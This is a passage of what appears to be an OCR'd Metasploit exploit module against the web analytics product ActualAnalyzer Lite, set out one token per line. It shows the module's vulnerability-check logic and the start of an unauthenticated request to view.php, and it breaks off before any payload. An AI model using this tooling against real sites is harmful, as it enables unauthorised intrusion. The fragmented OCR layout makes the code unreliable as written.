
Exploit
:
:
CheckCode
:
:
Vulnerable
end
return
Exploit
:
:
CheckCode
:
:
Detected
elsif
 res
.
code 
==
200
&&
 res
.
body 
=
~
/ActualAnalyzer Lite/
return
Exploit
:
:
CheckCode
:
:
Detected
end
Exploit
:
:
CheckCode
:
:
Safe
end
#
# Try to retrieve a valid analytics 
host from view.php unauthenticated
#
def
 get_analytics_host_view

    analytics_host 
=
nil
    res 
=
send_request_cgi
(
'method'
=
>
'POST'
,